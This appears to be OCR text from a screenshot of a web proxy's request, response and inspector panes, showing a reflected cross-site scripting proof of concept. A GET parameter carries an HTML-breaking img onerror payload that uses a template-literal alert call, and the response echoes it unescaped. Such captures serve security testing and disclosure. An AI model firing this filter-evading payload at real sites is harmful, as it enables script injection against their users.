 Request
P Raw Hex \n
1 GET
=
"></FORM><img%20src=1%20onerror="[].map.call`${alert}1`">
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Response
Pretty Raw Hex Render \n
<FORM ACTION=" " METHOD="
POST">
<INPUT TYPE="HIDDEN" NAME=" " VALUE="
=">
</FORM>
<img src=1 onerror="[].map.call`${alert}1`">
<SCRIPT language="JavaScript">
document.forms[0].submit();
</SCRIPT>
</FORM>
Inspector
Back
Query parameter
Name
Value
"></FORM><img%20src=1%20oner
ror="[].map.call`${alert}1`"
>
Decoded from: URL encoding
"></FORM><img src=1 onerror=
"[].map.call`${alert}1`">
Cancel Apply changes